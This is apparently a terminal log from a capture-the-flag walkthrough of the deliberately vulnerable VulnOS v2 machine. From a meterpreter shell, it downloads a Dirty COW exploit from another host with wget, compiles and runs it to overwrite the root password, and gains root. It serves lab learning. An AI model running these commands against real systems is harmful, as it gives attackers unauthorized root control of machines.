 meterpreter > shell
Process 3245 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@VulnOSv2:/var/www/html/jabc$ cd /tmp
cd /tmp
www-data@VulnOSv2:/tmp$ wget http://192.168.56.101/exploit.cpp
wget http://192.168.56.101/exploit.cpp
--2023-01-03 19:49:33--  http://192.168.56.101/exploit.cpp
Connecting to 192.168.56.101:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 10531 (10K) [text/x-c++src]
Saving to: 'exploit.cpp.1'

100%[======================================>] 10,531      --.-K/s   in 0s

2023-01-03 19:49:33 (323 MB/s) - 'exploit.cpp.1' saved [10531/10531]

www-data@VulnOSv2:/tmp$ ls
ls
exploit.cpp  exploit.cpp.1
www-data@VulnOSv2:/tmp$ rm exploit.cpp.1
rm exploit.cpp.1
www-data@VulnOSv2:/tmp$ ls
ls
exploit.cpp
www-data@VulnOSv2:/tmp$ g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil
< -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil
g++: error: 40847.cpp: No such file or directory
www-data@VulnOSv2:/tmp$ g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow exploit.cpp -lutil
< -Wall -pedantic -O2 -std=c++11 -pthread -o dcow exploit.cpp -lutil
www-data@VulnOSv2:/tmp$ ls
ls
dcow  exploit.cpp
www-data@VulnOSv2:/tmp$ chmod +x dcow
chmod +x dcow
www-data@VulnOSv2:/tmp$ ./dcow
./dcow
Running ...
Received su prompt (Password: )
Root password is:   dirtyCowFun
Enjoy! :-)
www-data@VulnOSv2:/tmp$ su root
su root
Password: dirtyCowFun

root@VulnOSv2:/tmp#